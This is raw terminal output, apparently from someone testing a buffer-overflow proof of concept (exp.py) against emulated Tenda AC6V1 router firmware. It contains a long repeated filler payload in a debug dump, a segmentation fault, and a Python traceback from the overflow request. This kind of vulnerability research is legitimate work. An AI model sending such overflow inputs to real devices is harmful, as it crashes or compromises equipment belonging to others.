 Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[ DBG ][ mib2utc ]
Start:XiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPX
iDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDP
XiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiD
PXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXi
DPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPX
iDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDP
XiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiD
PXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDP
End:XiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiD
PXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXi
DPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPX
iDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDP
XiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiD
PXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXi
DPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPX
iDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDPXiDP
Repeats:1,1,1,1,1,1,1
[ DBG ][ utc2tm ] Read time error -1
[ DBG ][ utc2tm ] Read time error -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
msg str: [cfm Post time_check 3?op=2]
PostMsg msg create error
Post Msg failed.
Segmentation fault
:~/iot/AC6V1/_US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extracted/squashfs-root$
resp = conn.urlopen(
^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 845, in urlopen
retries = retries.increment(
^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/util/retry.py", line 472, in increment
raise reraise(type(error), error, _stacktrace)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/util/util.py", line 38, in reraise
raise value.with_traceback(tb)
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 791, in urlopen
response = self._make_request(
^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 537, in _make_request
response = conn.getresponse()
^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 461, in getresponse
httplib_response = super().getresponse()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/http/client.py", line 1428, in getresponse
response.begin()
File "/usr/lib/python3.12/http/client.py", line 331, in begin
version, status, reason = self._read_status()
^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/http/client.py", line 300, in _read_status
raise RemoteDisconnected("Remote end closed connection without"
urllib3.exceptions.ProtocolError: ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response'))
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/xidp/iot/AC6V1/_US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extracted/squashfs-root/exp.py", line 16, in <module>
execute_overflow(TARGET, generate_overflow_data())
File "/home/xidp/iot/AC6V1/_US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extracted/squashfs-root/exp.py", line 10, in execute_overflow
response = requests.get(url, params=payload)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/api.py", line 73, in get
return request("get", url, params=params, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/api.py", line 59, in request
return session.request(method=method, url=url, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 725, in send
history = [resp for resp in gen]
^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 266, in resolve_redirects
resp = self.send(
^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 703, in send
r = adapter.send(request, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 501, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response'))
:~/iot/AC6V1/_US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extracted/squashfs-root$